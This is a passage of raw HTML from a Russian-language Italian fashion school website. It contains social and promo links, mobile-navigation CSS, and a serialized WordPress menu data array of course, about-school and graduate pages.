href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/promoscuola/"   ><div id="text_block-6-44746" class="ct-text-block" > Итальянское Рождество - самая большая скидка года<br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/?p=21031"   ><div id="text_block-9-44746" class="ct-text-block" > Акция: получите мастер-классы по моде и дизайну из Милана 5990 руб  <br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c 